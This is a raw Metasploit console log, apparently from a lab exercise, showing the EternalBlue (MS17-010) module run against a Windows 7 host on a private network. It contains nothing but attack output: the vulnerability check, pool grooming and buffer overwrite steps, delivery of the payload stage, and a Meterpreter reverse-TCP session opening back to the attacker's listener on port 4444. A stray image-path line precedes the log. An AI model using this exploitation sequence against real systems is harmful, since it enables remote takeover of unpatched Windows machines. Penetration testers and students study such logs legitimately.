 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.183.128:4444
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.129:445 - Connecting to target for exploitation.
[+] 192.168.183.129:445 - Connection established for exploitation.
[+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.129:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.183.129:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.183.129:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.183.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.129:445 - Starting non-paged pool grooming
[+] 192.168.183.129:445 - Sending SMBv2 buffers
[+] 192.168.183.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.129:445 - Sending final SMBv2 buffers.
[*] 192.168.183.129:445 - Sending last fragment of exploit packet!
[*] 192.168.183.129:445 - Receiving response from exploit packet
[+] 192.168.183.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.183.129:445 - Sending egg to corrupted connection.
[*] 192.168.183.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.183.129
[*] Meterpreter session 1 opened (192.168.183.128:4444 → 192.168.183.129:49159) at 2020-11-16 11:06:22 +0800
[+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=